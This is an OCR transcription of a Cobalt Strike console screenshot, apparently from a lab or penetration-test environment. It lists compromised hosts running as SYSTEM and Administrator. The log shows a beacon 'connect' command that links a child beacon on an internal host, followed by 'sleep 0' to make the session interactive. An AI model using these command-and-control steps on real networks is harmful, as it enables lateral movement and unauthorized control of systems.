 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听... 用户 计算机名称 备注 进程 pid ar... last sle...
192.168.79.133 ... 192.168.3.32 wps-... SYSTEM * SQLSERVER 323... 15... x64 13... Int...
192.168.79.133 192.168.79.133 wps-... SYSTEM * WEBSERVER run... 35... x64 10... 1 ...
192.168.79.133 192.168.79.133 wps-... Administra... WEBSERVER artif... 37... x64 28... Int...
事件日志 X Beacon 192.168.79.133@3736 X
beacon> connect 192.168.3.32 3232
[*] Tasked to connect to 192.168.3.32:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@1524]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] - x64 | Administrator * | 3736 - x64 last:28ms
beacon>